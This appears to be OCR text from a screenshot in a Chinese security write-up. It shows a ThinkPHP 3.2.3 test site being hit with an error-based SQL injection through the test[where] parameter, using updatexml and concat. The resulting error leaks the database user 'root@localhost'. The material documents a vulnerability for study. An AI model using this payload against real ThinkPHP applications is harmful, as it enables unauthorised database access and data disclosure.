 系统发生错误 - 360极速浏览器 9.5
域名重定向 test_thinkphp_3.2.3.test/index.php/Home/Index/testSqlFind?test[where]=updatexml(1,concat(0x7e,(select%20user())),0)
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_P
系统发生错误 × +
:(
然后就可以直接注入了
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
updatexml(1,concat(0x7e,(select user())),0) LIMIT 1
先知社区